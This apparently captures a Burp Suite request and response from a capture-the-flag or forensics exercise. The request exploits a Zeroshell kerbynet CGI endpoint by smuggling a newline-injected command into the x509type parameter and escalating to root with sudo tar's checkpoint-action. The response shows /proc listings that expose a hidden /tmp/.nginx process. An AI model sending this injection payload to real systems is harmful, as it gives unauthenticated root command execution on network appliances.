 Request
Pretty Raw Hex \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
'%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='ls%20-l%20/proc/10794%20%7C%20g
rep%20exe'%0A' HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 182
11
12 /tmp/shell_o32058 2>/tmp/kerbynet.err.32058
13 root 32066 0.0 0.0 2708 2048 ? S 06:03 0:00 tar -cf /dev/null /dev/null --checkpoint=1
--checkpoint-action=exec=ps aux
Response
Pretty Raw Hex Render
16 --w------- 1 root root 0 Dec 15 05:37 clear_refs
17 -r--r--r-- 1 root root 0 Dec 15 01:45 cmdline
18 -rw-r--r-- 1 root root 0 Dec 15 05:37 comm
19 -rw-r--r-- 1 root root 0 Dec 15 05:37 coredump_filter
20 -r--r--r-- 1 root root 0 Dec 15 05:37 cpuset
21 lrwxrwxrwx 1 root root 0 Dec 15 05:37 cwd -> /Database/var/register/system/startup/scripts/nat
22 -r-------- 1 root root 0 Dec 15 05:37 environ
23 lrwxrwxrwx 1 root root 0 Dec 15 01:45 exe -> /tmp/.nginx
24 dr-x------ 2 root root 0 Dec 15 05:37 fd
25 dr-x------ 2 root root 0 Dec 15 05:37 fdinfo
26 -r--r--r-- 1 root root 0 Dec 15 05:37 limits
27 dr-x------ 2 root root 0 Dec 15 05:37 map_files
28 -r--r--r-- 1 root root 0 Dec 15 05:37 maps
29 -rw------- 1 root root 0 Dec 15 05:37 mem
30 -r--r--r-- 1 root root 0 Dec 15 05:37 mountinfo
31 -r--r--r-- 1 root root 0 Dec 15 05:37 mounts
32 -r-------- 1 root root 0 Dec 15 05:37 mountstats